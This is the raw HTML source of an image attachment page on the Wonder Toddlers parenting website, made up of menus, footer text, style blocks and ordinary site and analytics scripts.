                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://wondertoddlers.com/">
			<img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/mobile-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/mobile-logo.png" alt="Wonder Toddlers"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://wondertoddlers.com/">
			<img class="td-retina-data" data-retina="https://wondertoddlers.com/wp-content/uploads/2020/06/new-retina-logo.png" src="https://wondertoddlers.com/wp-content/uploads/2020/06/new-logo-for-website.png" alt="Wonder Toddlers"/>
		</a>
	    </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5391"><a href="https://wondertoddlers.com/our-story/">OUR STORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://wondertoddlers.com/services/">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://wondertoddlers.com/join-wtc/">Wonder Toddlers Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6301"><a href="https://wondertoddlers.com/email-parenting-consultation/">Email Parenting Consultation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7269"><a href="https://wondertoddlers.com/articles/">ARTICLES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-656"><a href="https://wondertoddlers.com/category/education-and-learning/">Education and Learning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-641"><a href="https://wondertoddlers.com/category/toddler-development/">Toddler Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-653"><a href="https://wondertoddlers.com/category/my-reaction-to/">My Reaction to</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4208"><a href="https://wondertoddlers.com/parenting-podcast-for-parents-early-years-teachers/">PODCAST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5737"><a href="https://wondertoddlers.com/free-resources/">FREE RESOURCES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7270"><a href="https://wondertoddlers.com/my-account/">MEMBER LOGIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-505"><a href="https://wondertoddlers.com/contact/">CONTACT</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>stock-2</span>
                                </h1>            <a href="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg" title="stock-2" rel="attachment"><img class="td-attachment-page-image" src="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-2.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://wondertoddlers.com/stock-1/'><img width="150" height="150" src="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-1-150x150.jpg 150w, https://wondertoddlers.com/wp-content/uploads/2018/06/stock-1.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://wondertoddlers.com/stock-3/'><img width="150" height="150" src="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://wondertoddlers.com/wp-content/uploads/2018/06/stock-3-150x150.jpg 150w, https://wondertoddlers.com/wp-content/uploads/2018/06/stock-3.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_1_34f" class="tdc-zone"><div class="tdc_zone tdi_2_97a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_97a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_2_97a{
position:relative;
}

</style>
<div class="tdi_1_34f_rand_style td-element-style" ><style>
.tdi_1_34f_rand_style{
background-color:#e8efef !important;
}
 </style></div><div id="tdi_3_776" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_96f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_96f{
                    min-height: 0;
                }.tdi_4_96f,
				.tdi_4_96f .tdc-columns{
				    display: block;
				}.tdi_4_96f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6_99b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_99b{
                    vertical-align: baseline;
                }.tdi_6_99b .wpb_wrapper,
				.tdi_6_99b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_99b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_99b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6_99b{
position:relative;
}

</style>
<div class="tdi_5_ef6_rand_style td-element-style" ><style>
.tdi_5_ef6_rand_style{
background-color:#e8efef !important;
}
 </style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_7_ccf" class="tdc-row"><div class="vc_row tdi_8_faa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_faa{
                    min-height: 0;
                }.tdi_8_faa,
				.tdi_8_faa .tdc-columns{
				    display: block;
				}.tdi_8_faa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_fba  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_10_fba{
                    vertical-align: baseline;
                }.tdi_10_fba .wpb_wrapper,
				.tdi_10_fba .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_10_fba .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_10_fba .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_11_be7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_be7" >
<style>

/* inline tdc_css att */

.tdi_11_be7{
margin-top:-10px !important;
margin-left:-5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_11_be7{
margin-left:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_12_7b7 .tdm-title{
					color: #333333;
				}body .tdi_11_be7:hover .tdi_12_7b7 .tdm-title{
					color: #333333;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_11_be7:hover .tdi_12_7b7 .tdm-title{
					cursor: default;
				}.tdi_12_7b7 .tdm-title{
					font-family:Bree Serif !important;font-size:18px !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_7b7 .tdm-title{
					font-family:Bree Serif !important;font-size:15px !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_12_7b7"><h2 class="tdm-title tdm-title-sm">Wonder Toddlers</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_13_6de tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_6de" >
<style>

/* inline tdc_css att */

.tdi_13_6de{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_13_6de{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6de .tdm-descr{
                    color: #333333;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.5 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13_6de .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Wonder Toddlers’ mission is to give support to busy parents, who would like to get quick but effective answers to their toddler related questions, and who are not afraid to learn something new every day to make their children happier, more confident and reach their potentials.</p></div></div></div><div class="vc_column tdi_15_f16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_f16{
                    vertical-align: baseline;
                }.tdi_15_f16 .wpb_wrapper,
				.tdi_15_f16 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_f16 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_f16 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17_a17 "  style="height: 32px"></div><div class="td_block_wrap td_block_list_menu tdi_18_179 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18_179" >
<style>

/* inline tdc_css att */

.tdi_18_179{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_18_179 ul{
					margin: 0px;
				}.tdi_18_179 a{
					color: #333333;
				}.tdi_18_179 a:hover{
					color: #e2b26f;
				}.tdi_18_179 li{
					font-family:Noto Sans !important;font-size:13px !important;line-height:2.35 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_179 li{
					font-family:Noto Sans !important;font-size:12px !important;line-height:2.35 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_18_179 ul{
					text-align: left;
					justify-content: flex-start;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_18_179 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-551"><a href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://wondertoddlers.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://wondertoddlers.com/contact/">Contact</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_19_fac tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_fac" >
<style>

/* inline tdc_css att */

.tdi_19_fac{
margin-bottom:35px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19_fac{
margin-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19_fac{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_19_fac .tdm-descr{
                    color: #333333;
                
					font-family:Noto Sans !important;font-size:13px !important;line-height:1.5 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19_fac .tdm-descr{
					font-family:Noto Sans !important;font-size:12px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">© Wonder Toddlers | All rights reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 697a7ffec5dcc
    -->

    <script async="async" type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":252059659,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wondertoddlers.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'140453312',post:'1215',tz:'0',srv:'wondertoddlers.com'} ]);
	_stq.push([ 'clickTrackerInit', '140453312', '1215' ]);
</script>

</body>
</html>